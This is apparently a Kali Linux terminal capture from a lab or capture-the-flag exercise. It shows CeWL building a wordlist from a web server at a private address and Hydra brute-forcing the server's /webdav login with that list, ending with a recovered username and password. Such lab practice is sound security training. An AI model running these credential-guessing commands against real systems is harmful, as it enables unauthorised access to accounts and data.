 ┌──(kali㉿kali)-[~]
└─$ cewl 192.168.133.133 -w 1.txt
CeWL 5.5.2 (Grouping) Robin Wood (robin@digi.ninja) (https://digi.ninja/)
┌──(kali㉿kali)-[~]
└─$ hydra -L 1.txt -P 1.txt 192.168.133.133 http-get /webdav
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or
secret service organizations, or for illegal purposes (this is non-binding, these *** igno
re laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-05 16:52:17
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) fr
om a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 6724 login tries (l:82/p:82), ~421 tri
es per task
[DATA] attacking http-get://192.168.133.133:80/webdav
[80][http-get] host: 192.168.133.133   login: yamdoot   password: Swarg
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-07-05 16:53:13
┌──(kali㉿kali)-[~]
└─$
KALI LINUX